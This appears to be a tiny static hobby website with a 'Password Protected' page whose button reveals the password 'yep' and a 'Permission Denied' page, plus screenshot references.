
<file: index.html>
<html>
<head>
<title>Password Protected</title>
<link rel="shortcut icon" href="./img/icon.png">
<script type="text/javascript" src="./css/jquery-3.1.1.js"></script>
</head>
<body style="background-color: #272b30;">
<center>
<form>
<input type="button" value="password is yep" onClick="passWord()">
</form>
</center>
</body>
</html>
</file>

<file: bad/index.html>
<html>
<head>
<title> Permission Denied</title>
<link rel="shortcut icon" href="../img/icon.png">
</head>
<body style="background-color: #272b30;">
<center>
<div style="position:fixed; top: 50%; left: 50%; width:80%; height:20%; margin-top: -10%; margin-left: -40%;">
<h1 style="color:white; font-family:arial; font-size:200%; width:80%; height:20%">
You don't have permission to view this webpage.
</h1>
</div>
</center>
</body>
</html>
</file>




